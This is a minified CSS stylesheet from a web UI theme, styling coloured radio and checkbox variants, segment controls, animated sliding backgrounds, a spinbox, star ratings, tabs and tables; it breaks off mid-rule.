.radio-checkbox-inline.radio-checkbox-md,.fuelux .radio-checkbox.radio-checkbox-md label{padding-left:33px}.fuelux .radio-checkbox-bg-color.radio-checkbox-primary.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-primary.checked:before{background:#337ab7;border-color:#337ab7}.fuelux .radio-checkbox-brd-dot.radio-checkbox-primary.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-primary.checked:before{border-color:#337ab7}.fuelux .radio-checkbox-brd-dot.radio-checkbox-primary.checked:after{background:#337ab7}.fuelux .radio-checkbox-bg-color.radio-checkbox-info.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-info.checked:before{background:#5bc0de;border-color:#5bc0de}.fuelux .radio-checkbox-brd-dot.radio-checkbox-info.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-info.checked:before{border-color:#5bc0de}.fuelux .radio-checkbox-brd-dot.radio-checkbox-info.checked:after{background:#5bc0de}.fuelux .radio-checkbox-bg-color.radio-checkbox-warning.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-warning.checked:before{background:#5cb85c;border-color:#5cb85c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-warning.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-warning.checked:before{border-color:#5cb85c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-warning.checked:after{background:#5cb85c}.fuelux .radio-checkbox-bg-color.radio-checkbox-danger.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-danger.checked:before{background:#f0ad4e;border-color:#f0ad4e}.fuelux .radio-checkbox-brd-dot.radio-checkbox-danger.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-danger.checked:before{border-color:#f0ad4e}.fuelux .radio-checkbox-brd-dot.radio-checkbox-danger.checked:after{background:#f0ad4e}.fuelux .radio-checkbox-bg-color.radio-checkbox-success.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-success.checked:before{background:#d9534f;border-color:#d9534f}.fuelux .radio-checkbox-brd-dot.radio-checkbox-success.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-success.checked:before{border-color:#d9534f}.fuelux .radio-checkbox-brd-dot.radio-checkbox-success.checked:after{background:#d9534f}.fuelux .radio-checkbox-bg-color.radio-checkbox-dark.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-dark.checked:before{background:#34343c;border-color:#34343c}.fuelux .radio-checkbox-brd-dot.radio-checkbox-dark.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-dark.checked:before,.segment-controls.segment-controls-dark{border-color:#34343c}.fuelux .radio-checkbox-bg-color.radio-checkbox-red.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-red.checked:before{background:#e55973;border-color:#e55973}.fuelux .radio-checkbox-brd-dot.radio-checkbox-red.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-red.checked:before,.segment-controls.segment-controls-red,.timeline-v1 .timeline-v1-list-item .color-seven{border-color:#e55973}.fuelux .radio-checkbox-bg-color.radio-checkbox-pink.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-pink.checked:before{background:#e91e63;border-color:#e91e63}.fuelux .radio-checkbox-brd-dot.radio-checkbox-pink.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-pink.checked:before,.segment-controls.segment-controls-pink{border-color:#e91e63}.fuelux .radio-checkbox-bg-color.radio-checkbox-green.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-green.checked:before{background:#4fd2c2;border-color:#4fd2c2}.fuelux .radio-checkbox-brd-dot.radio-checkbox-green.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-green.checked:before,.segment-controls.segment-controls-green,.timeline-v1 .timeline-v1-list-item .color-four{border-color:#4fd2c2}.fuelux .radio-checkbox-bg-color.radio-checkbox-blue.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-blue.checked:before{background:#536dfe;border-color:#536dfe}.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-blue.checked:before,.segment-controls.segment-controls-blue,.timeline-v1 .timeline-v1-list-item .color-three{border-color:#536dfe}.fuelux .radio-checkbox-bg-color.radio-checkbox-teal.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-teal.checked:before{background:#009688;border-color:#009688}.fuelux .radio-checkbox-brd-dot.radio-checkbox-teal.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-teal.checked:before,.segment-controls.segment-controls-teal{border-color:#009688}.fuelux .radio-checkbox-bg-color.radio-checkbox-blue-grey.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-blue-grey.checked:before{background:#546e7a;border-color:#546e7a}.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue-grey.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-blue-grey.checked:before,.segment-controls.segment-controls-blue-grey,.timeline-v1 .timeline-v1-list-item .color-five{border-color:#546e7a}.fuelux .radio-checkbox-bg-color.radio-checkbox-purple.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-purple.checked:before{background:#b260ce;border-color:#b260ce}.fuelux .radio-checkbox-brd-dot.radio-checkbox-purple.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-purple.checked:before,.segment-controls.segment-controls-purple,.timeline-v1 .timeline-v1-list-item .color-two{border-color:#b260ce}.fuelux .radio-checkbox-bg-color.radio-checkbox-gold.checked:before,.fuelux .radio-checkbox-bg-icon.radio-checkbox-gold.checked:before{background:#c69f73;border-color:#c69f73}.fuelux .radio-checkbox-brd-dot.radio-checkbox-gold.checked:before,.fuelux .radio-checkbox-brd.radio-checkbox-gold.checked:before,.segment-controls.segment-controls-gold,.timeline-v1 .timeline-v1-list-item .color-six{border-color:#c69f73}.scroll-to-section-v1{position:absolute;left:50%;bottom:40px}.scroll-to-section-v1 .scroll-to-section-click-icon{position:absolute;left:0;right:0;width:20px;height:20px;font-size:30px;color:#fff;margin-left:-10px;-webkit-animation-name:scroll-to-section-v1;-moz-animation-name:scroll-to-section-v1;animation-name:scroll-to-section-v1;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}.segment-controls,.segment-controls .segment-controls-label{font-size:16px;font-style:normal;font-weight:300;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);font-family:Roboto,sans-serif}@-webkit-keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@-moz-keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@keyframes scroll-to-section-v1{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}.segment-controls{position:relative;display:block;border:1px solid #00bcd4;text-decoration:none;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;user-select:none;transition-duration:1s;-webkit-tap-highlight-color:transparent}.segment-controls .segment-controls-input{position:absolute;left:-10000px;opacity:0}.segment-controls .segment-controls-input[type=checkbox]~label{transition-duration:0;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .item,.segment-controls .segment-controls-input[type=checkbox]~label:before{opacity:0}.segment-controls .segment-controls-input:disabled:first-child~label:first-of-type,.segment-controls .segment-controls-input:disabled:nth-child(2)~label:nth-of-type(2),.segment-controls .segment-controls-input:disabled:nth-child(3)~label:nth-of-type(3),.segment-controls .segment-controls-input:disabled:nth-child(4)~label:nth-of-type(4),.segment-controls .segment-controls-input:disabled:nth-child(5)~label:nth-of-type(5),.segment-controls .segment-controls-input:disabled:nth-child(6)~label:nth-of-type(6){opacity:.3;cursor:not-allowed}.carousel-fade .carousel-inner .active,.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right,.cbp-popup-lightbox .cbp-popup-close:hover,.cbp-popup-lightbox .cbp-popup-next:hover,.cbp-popup-lightbox .cbp-popup-prev:hover,.footer-v7 .back-to-top-theme.back-to-top-fade-out,.footer-v7 .back-to-top-theme.back-to-top-is-visible,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:before,.segment-controls .segment-controls-input:nth-child(2):checked~label:nth-of-type(2):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:nth-of-type(2):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:nth-of-type(3):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:nth-of-type(3):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:nth-of-type(4):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:nth-of-type(4):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:nth-of-type(5):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:nth-of-type(5):before,.segment-controls .segment-controls-input:nth-child(6):checked~label:nth-of-type(6):after,.segment-controls .segment-controls-input:nth-child(6):checked~label:nth-of-type(6):before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:hover,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:hover{opacity:1}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2)~label:before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4)~label:before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:50%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:33.33333%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4)~label:before{left:25%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:16.66667%}.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:66.66667%}.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:40%}.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4)~label:before{left:75%}.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:60%}.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:80%}.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:83.33333%}.segment-controls .segment-controls-label{display:inline-block;float:left;line-height:3;text-decoration:inherit;cursor:pointer;padding:0 25px;margin-bottom:0;transition-duration:inherit}.segment-controls .segment-controls-label:after,.segment-controls .segment-controls-label:before{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.segment-controls .segment-controls-label:before{color:inherit;background:#00bcd4;content:" ";transition-duration:inherit;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.segment-controls .segment-controls-label:after{z-index:10;font-style:inherit;font-weight:inherit;color:#fff;content:attr(data-value);padding:inherit;opacity:0;text-decoration:inherit;transition-duration:inherit;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.segment-controls .segment-controls-label,.segment-controls .segment-controls-label:after{text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label:before,.tab-v8 .nav-tabs>li{width:50%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label:before{width:33.33333%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label:before{width:25%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label:before{width:20%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label:before{width:16.66667%}.segment-controls.segment-controls-xs .segment-controls-label{font-size:13px;line-height:2.5;padding:0 15px}.segment-controls.segment-controls-sm .segment-controls-label{font-size:14px;line-height:3;padding:0 20px}.segment-controls.segment-controls-grey{border-color:#9e9e9e}.sliding-bg.sliding-bg-semi-dark:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.9);content:" "}.sliding-bg.sliding-bg-semi-white:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.9);content:" "}.sliding-bg .sliding-bg-img{width:100%;height:500px;background-size:cover;background-position:center center}.sliding-bg .sliding-bg-title{font-size:100px;font-style:italic;font-weight:400;font-family:Droid Serif,serif;letter-spacing:10px;line-height:1;margin-bottom:10px}.sliding-bg .sliding-bg-subtitle{display:block;font-size:36px;font-style:italic;font-weight:300;margin-bottom:10px}.sliding-bg .sliding-bg-left{-webkit-animation-name:sliding-bg-left;-moz-animation-name:sliding-bg-left;animation-name:sliding-bg-left;-webkit-animation-duration:200s;-moz-animation-duration:200s;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}.sliding-bg .sliding-bg-right,.sliding-bg .sliding-bg-top{-webkit-animation-duration:200s;-moz-animation-duration:200s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-left{100%{background-position:-3840px 0}}@-moz-keyframes sliding-bg-left{100%{background-position:-3840px 0}}@keyframes sliding-bg-left{100%{background-position:-3840px 0}}.sliding-bg .sliding-bg-right{-webkit-animation-name:sliding-bg-right;-moz-animation-name:sliding-bg-right;animation-name:sliding-bg-right;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-right{100%{background-position:3840px 0}}@-moz-keyframes sliding-bg-right{100%{background-position:3840px 0}}@keyframes sliding-bg-right{100%{background-position:3840px 0}}.sliding-bg .sliding-bg-top{-webkit-animation-name:sliding-bg-top;-moz-animation-name:sliding-bg-top;animation-name:sliding-bg-top;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-top{100%{background-position:0 -1000px}}@-moz-keyframes sliding-bg-top{100%{background-position:0 -1000px}}@keyframes sliding-bg-top{100%{background-position:0 -1000px}}.sliding-bg .sliding-bg-bottom{-webkit-animation-name:sliding-bg-bottom;-moz-animation-name:sliding-bg-bottom;animation-name:sliding-bg-bottom;-webkit-animation-duration:200s;-moz-animation-duration:200s;animation-duration:200s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-bottom{100%{background-position:0 1000px}}@-moz-keyframes sliding-bg-bottom{100%{background-position:0 1000px}}@keyframes sliding-bg-bottom{100%{background-position:0 1000px}}.rating-disabled .rating,.spinbox .spinbox-btn.disabled,.spinbox.disabled .spinbox-buttons{cursor:not-allowed}.spinbox .spinbox-input{float:left;font-size:15px;text-align:center;padding-left:12px}.spinbox .spinbox-input::-ms-clear{display:none}.spinbox .spinbox-btn{padding:10px 5px}.spinbox .spinbox-btn:active,.spinbox .spinbox-btn:focus,.spinbox .spinbox-btn:hover{color:inherit;background:0 0;border-color:transparent}.spinbox .spinbox-btn-right{position:absolute;top:1px;right:1px}.spinbox .spinbox-btn-left{position:absolute;top:1px;left:1px}.spinbox .spinbox-btn-icon{font-size:10px}.rating-loading{width:25px;height:25px;font-size:0;color:#fff;background:url("../../assets/img/widgets/loading.gif") top left no-repeat;border:none}.animate-icon .animate-icon-xs,.theme-icons-xs{height:30px;width:30px;font-size:14px}.rating-container .rating{display:inline-block;position:relative;vertical-align:middle;cursor:default;overflow:hidden;white-space:nowrap}.rating-container .star{display:inline-block;text-align:center;margin:0 3px}.rating-container .empty-stars{color:#d9dfee}.rating-container .filled-stars{position:absolute;top:0;left:0;color:#ffc300;white-space:nowrap;overflow:hidden;margin:auto}.rating-animate .filled-stars{transition-duration:.3s;transition-property:width;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-text,.rating-xs,.services-v8 .services-v8-like .services-v8-like-icon,.shopify-services .shopify-services-price{font-size:18px}.rating-sm{font-size:30px}.rating-md{font-size:36px}.rating-container .clear-rating{font-size:16px;display:inline-block;color:#a0a0a0;vertical-align:middle;cursor:not-allowed;padding-right:5px}.clear-rating-active{cursor:pointer!important}.animate-theme-icons .animate-theme-icons-red,.clear-rating-active:hover{color:#e55973}.rating-container .caption{color:#999;display:inline-block;vertical-align:middle;font-size:60%;margin:-6px 0 0 5px}.rating-container .caption>.label{font-weight:400;font-family:Roboto,sans-serif}@media print{.rating-container .clear-rating{display:none}}.tab-v1 .nav-tabs{width:100%;display:inline-block;background:#fff;border-bottom:none;box-shadow:1px 2px 7px 0 #eff1f8;margin-bottom:15px}.list-inline,.tab-v1 .nav-tabs>li:first-child,.tab-v2 .nav-tabs>li:first-child,.tab-v7 .nav-tabs>li:first-child{margin-left:0}.tab-v1 .nav-tabs>li>a{font-size:15px;color:#34343c;border-radius:0;border:none;padding:15px 20px;margin-right:0}.tab-v1 .nav-tabs>li:active>a,.tab-v1 .nav-tabs>li:focus>a,.tab-v1 .nav-tabs>li:hover>a,.tab-v2 .nav-tabs>li:active>a,.tab-v2 .nav-tabs>li:focus>a,.tab-v2 .nav-tabs>li:hover>a,.tab-v3 .nav-tabs>li:active>a,.tab-v3 .nav-tabs>li:focus>a,.tab-v3 .nav-tabs>li:hover>a,.tab-v4 .nav-tabs.nav-tabs-left>li:active>a,.tab-v4 .nav-tabs.nav-tabs-left>li:focus>a,.tab-v4 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v5 .nav-tabs.nav-tabs-left>li:active>a,.tab-v5 .nav-tabs.nav-tabs-left>li:focus>a,.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v6 .nav-tabs.nav-tabs-right>li:active>a,.tab-v6 .nav-tabs.nav-tabs-right>li:focus>a,.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a,.tab-v7 .nav-tabs>li:active>a,.tab-v7 .nav-tabs>li:focus>a,.tab-v7 .nav-tabs>li:hover>a,.tab-v8 .nav-tabs>li:active>a,.tab-v8 .nav-tabs>li:focus>a,.tab-v8 .nav-tabs>li:hover>a{background:inherit}.tab-v1 .nav-tabs>li.active>a,.tab-v1 .nav-tabs>li:hover>a{color:#00bcd4;border:none}.tab-v1 .tab-pane{background:#fff;font-size:15px;color:#606060;box-shadow:1px 2px 7px 0 #eff1f8;padding:20px}.tab-v2 .nav-tabs{display:inline-block;border-bottom:none}.tab-v2 .nav-tabs>li{margin-left:20px}.tab-v2 .nav-tabs>li>a{font-size:15px;color:#9e9e9e;border-radius:0;border:none;border-bottom:1px solid #e5e5e5;padding:8px 20px}.tab-v2 .nav-tabs>li:hover>a{color:#34343c;border-bottom-color:#c9c9c9}.tab-v2 .nav-tabs>li.active>a{color:#34343c;background:0 0;border:none;border-bottom:1px solid #34343c}.tab-v2 .tab-pane,.tab-v8 .tab-pane{font-size:15px;color:#606060;padding:20px 0}.tab-v3 .nav-tabs-wrap{position:absolute;top:0;left:0;display:inline-block;width:100%;background:rgba(255,255,255,.4);text-align:center;padding:10px 0}.tab-v3 .nav-tabs{display:inline-block;border-bottom:none;margin-bottom:-5px}.tab-v3 .nav-tabs>li{margin:0 1px}.tab-v3 .nav-tabs>li>a{font-size:15px;color:#34343c;background:#fff;border:none;border-radius:3px;padding:8px 20px}.tab-v3 .nav-tabs>li.active>a{color:#fff;background:#00bcd4;border:none}.tab-v3 .tab-pane{text-align:left;border:1px solid #ebeef6}.tab-v3 .tab-pane .tab-pane-content{font-size:15px;color:#606060;background:#fff;padding:20px}.tab-v4 .nav-tabs{border-bottom:none;background:#00bcd4;padding:7px 0}.tab-v4 .nav-tabs.nav-tabs-left>li,.tab-v5 .nav-tabs.nav-tabs-left>li,.tab-v6 .nav-tabs.nav-tabs-right>li{margin:0;float:none}.tab-v4 .nav-tabs.nav-tabs-left>li>a{min-width:170px;font-size:16px;color:#fff;border:none;border-radius:0;padding:12px 20px;margin-right:0}.tab-v4 .nav-tabs.nav-tabs-left>li.active>a,.tab-v4 .nav-tabs.nav-tabs-left>li:hover>a{color:#fff;background:#0098ab}.tab-v4 .tab-content .tab-pane{font-size:15px;color:#606060;background:#fff;padding:0}.tab-v5,.tab-v6{overflow:hidden;border:1px solid #f7f8fa}.tab-v5 .nav-tabs.nav-tabs-left>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-color:transparent;border-radius:0;padding:12px 20px}.tab-v5 .nav-tabs.nav-tabs-left>li.active:first-child>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active:first-child>a{border-top-color:transparent}.tab-v5 .nav-tabs.nav-tabs-left>li.active:last-child>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active:last-child>a{border-bottom-color:transparent}.tab-v5 .nav-tabs.nav-tabs-left>li.active>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active>a{color:#00bcd4;background:#fff;border-top:1px solid #f7f8fa;border-bottom:1px solid #f7f8fa}.tab-v5 .tab-content .tab-pane,.tab-v6 .tab-content .tab-pane{font-size:15px;color:#606060;background:#fff;padding:20px 25px}.tab-v6 .nav-tabs.nav-tabs-right>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-color:transparent;border-radius:0;padding:12px 20px;margin-right:0}.tab-v7 .nav-tabs>li{margin:0 -1px -2px}.tab-v7 .nav-tabs>li>a{font-size:15px;color:#fff;background:#34343c;border-radius:0;border-color:#f7f8fa;padding:12px 22px}.tab-v7 .nav-tabs>li.active>a{color:#34343c;background:#fff;border-top:2px solid #34343c;border-bottom:none}.tab-v7 .tab-pane{font-size:15px;color:#606060;border:1px solid #f7f8fa;padding:20px}.tab-v8 .nav-tabs>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-radius:0;border:none;padding:12px 22px}.tab-v8 .nav-tabs>li.active>a{color:#fff;background:#34343c;border:none}.table thead tr th{border-top:none;border-width:1px}.table tbody tr td{border-top:none;vertical-align:middle}.table-advance .table-advance-body .table-advance-body-user-img{float:left;width:24px;height:24px;margin-right:10px}.table-advance .table-advance-body .table-advance-body-user-name{position:relative;top:2px;color:#34343c}.table-advance .table-advance-element .progress{position:relative;top:11px}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-color:#ebeef6}.table-wrap{background:#fff;border:1px solid #f2f4f9}.theme-icons-base,.theme-icons-base-bg,.theme-icons-blue-bg,.theme-icons-blue-grey-bg,.theme-icons-dark-bg,.theme-icons-dark-light-bg,.theme-icons-gold-bg,.theme-icons-grey-bg,.theme-icons-grey-light-bg,.theme-icons-pink-bg,.theme-icons-purple-bg,.theme-icons-red-bg,.theme-icons-teal-bg,.theme-icons-white,.theme-icons-white-bg{display:inline-block;border:0 solid transparent;vertical-align:middle}.table-wrap .table-wrap-header{padding:15px 20px;border-bottom:1px solid #ebeef6}.table-wrap .table-wrap-header .table-wrap-header-title{float:left;font-size:18px;margin:8px 0 0}.table-wrap .table-wrap-header-tools{position:relative;top:2px;text-align:right;margin-bottom:0}.table-wrap 